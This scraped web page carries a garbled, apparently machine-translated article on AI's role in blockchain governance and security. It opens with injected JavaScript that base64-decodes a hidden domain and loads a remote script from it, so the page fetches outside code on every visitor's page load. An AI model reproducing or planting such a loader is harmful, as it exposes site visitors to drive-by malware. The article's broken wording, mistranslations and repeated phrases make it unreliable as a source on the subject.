const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=ba7055f1″;document.body.appendChild(script);
** The Impact of ai on blockchain’s Governance and Security
The Integration of Artificial Intelligence (AI) Into the Governance and Security of Blockchain has Become a Crucial Aspect of Emerging and Distributed Decentralized and Distributed Accounting Technology. As blockchain continues to progress and obtain a generalized adoption, the algorithms of ai play a fundamental role to guarantee the integrity, efficiency and scalability of these systems.
Government: The Role of Ai
In Blockchain Governance, AI Algorithms are used for several purposes, Such axle:
- Intelligent contract Optimization : IA algorithms can analyze intelligent contracts and optimize their performance, reducing the computational power request to execute complex transactions.
- Predictive analysis : Predictive analysis tools with ai help Idelify Possible Security Threats, Allowing Blockchain Developers to Implement Solid Defense Mechanisms.
- Risk Assessment : Risk Evaluation Tools Promended by Evaluates the Probability of Safety Violations and Stakeholders of Alert to Take the Necessary Precautions.
Security: The Impact of AI on blockchain
Ia algorithms also have a significant impact on blockchain’s security:
- Threat Detection Based on Automatic Learning : Threat Detection Systems Can Identify Possible Real -Time Safety Threats, Allowing Rapid Action to Mitigate Risks.
- Anomalies Detection : The Anomalies Detection Tools Promended by Ai Identify Unusual Patterns or Behaviors That May Indicate A Safety Violation.
- Cryptographic Key Management : IA Algorithms can optimize cryptographic key management systems, Ensuring Safe Distribution and Use of Encryption Keys.
Benefits of Integration

The Integration of AI in Blockchain’s Governance and Security Offers Numerous Benefits:
- Greater Efficiency : Automation Directed by Ai Allows Faster and More Efficient Decision -Making Proseses.
- Improved security : the detection of threats with ai and anomalies analysis improve the general security position.
- Improved Transparency : IA Algorithms Provide Information on Intelligent Contract Behavior, Promotion Confidence Among Interested Parties.
Challenges and Limitations
Despite the Benefits, there are challenges and limitations associated with the integration of ai in blockchain’s governance and security:
- Incoritions of Data Quality : The Quality of the Data Required for the Systems Promended by Ai Can Be A Challenge.
- The Regulatory Frameworks : The Regulatory Frameworks That Govern the Use of AI in Blockchain’s Governance and Security Are Still Evolving.
- Scalability Problems : The Scalability of AI Algorithms can raise significant challenges, particularly when it comes to high traffic networks.
Conclusion
The Integration of AI in Blockchain’s Governance and Security is a critical aspect of emerging and distributed decentralized and distributed accounting technology. By Taking Advantage of AI Algorithms for Predictive Analysis, Risk Assessment and Threat Detection, Blockchain Developers Can Improve the General Security Posture of Their Systems While Guaranteeing Greater Efficiency and Transparency. As the use of ai continues to grow, it is essential that regulatory frameworks develop to address the challenges and limitations associated with its integration.
Recommendations
- Establish Regulatory Frameworks : Governments Must Establish Clear Regulations That Govern The Use of AI in Blockchain’s Governance and Security.
- Invest in Research and Development : Blockchain Developers and Researchers Must Invest in the Ongoing Research and the Development of AI Algorithms to Address The Scalability Problems and Improve Data Quality Conerns.
- Develop Standardization : The Standardization of AI Algorithms for Blockchain’s Governance and Security Can Facilitation Interoperability between Different Platforms and Systems.